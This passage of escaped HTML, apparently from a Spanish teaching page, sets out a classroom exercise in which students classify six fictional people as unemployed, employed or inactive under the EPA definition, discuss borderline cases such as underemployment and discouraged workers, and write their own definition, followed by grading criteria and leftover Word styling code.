auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EEn tu grupo de amigos y familiares hay muchas situaciones distintas respecto al trabajo. En la última comida de domingo comentáis cómo os va:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 18 años: está en 2.º de Bachillerato. No trabaja ni busca trabajo porque quiere centrarse en aprobar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb style=\"font-weight: 400;\"\u003EAitor\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-weight: 400;\"\u003E, 20 años: terminó un ciclo de FP el año pasado. Lleva dos meses enviando CV y acudiendo a entrevistas sin éxito.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EMaría\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 22 años: trabaja 10 horas semanales en una cafetería. Le gustaría trabajar más horas, pero la empresa no le ofrece más.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Julián\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 45 años: está en paro desde hace un año. Después de muchos meses sin recibir llamadas, se ha desanimado y ya no busca empleo activamente, aunque le gustaría trabajar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003ESofía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 32 años: cuida a su hija pequeña en casa. Dejó su trabajo hace un año “hasta que la niña vaya a la guardería”; de momento no está buscando empleo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EOmar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 27 años: acaba de llegar a España y está buscando trabajo todos los días, preguntando en bares y obras. Aún no se ha podido inscribir en el SEPE, pero está disponible para empezar mañana mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ea) Clasifica quién es desempleado y quién no. Para cada persona, indica si, según la definición de desempleo (EPA), se considera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDesempleada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EOcupada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInactiva.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EJustifica cada caso con una frase breve (“es inactiva porque…”, “es desempleado porque…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Eb) ¿Qué casos generan más dudas?\u003Cbr \/\u003EElige\u0026nbsp;\u003Cb\u003Edos casos “frontera”\u003C\/b\u003E\u0026nbsp;(por ejemplo, María con pocas horas o Julián desanimado) y explica por qué pueden resultar confusos a la hora de medir el paro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ec) Tu propia definición razonada\u003Cbr \/\u003ERedacta en 6–8 líneas tu propia definición de persona desempleada, combinando lo que dicen los manuales con lo que tú consideras “justo” incluir\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:473062115;\n\tmso-list-template-ids:-495943306;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:922254364;\n\tmso-list-template-ids:962386496;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1334449624;\n\tmso-list-template-ids:2124809268;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EClasifica correctamente cada caso como desempleado, ocupado o inactivo según la definición EPA.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica con acierto los casos dudosos y los relaciona con subempleo y desánimo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa definición propia muestra comprensión de la definición oficial y capacidad crítica para cuestionar sus límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (desempleado, inactivo, ocupado, subempleado, desanimado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 